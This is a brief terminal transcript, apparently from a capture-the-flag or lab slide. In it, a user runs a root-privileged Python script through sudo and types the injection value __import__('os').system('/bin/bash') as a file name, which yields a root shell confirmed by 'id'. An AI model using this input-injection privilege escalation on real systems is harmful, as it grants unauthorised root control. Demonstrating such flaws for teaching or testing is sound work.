 f4@6c1eb27e034d:~$ sudo -u root /scripts/verify.py
File Name: __import__('os').system('/bin/bash')
root@6c1eb27e034d:/home/f4# id
uid=0(root) gid=0(root) groups=0(root)
root@6c1eb27e034d:/home/f4#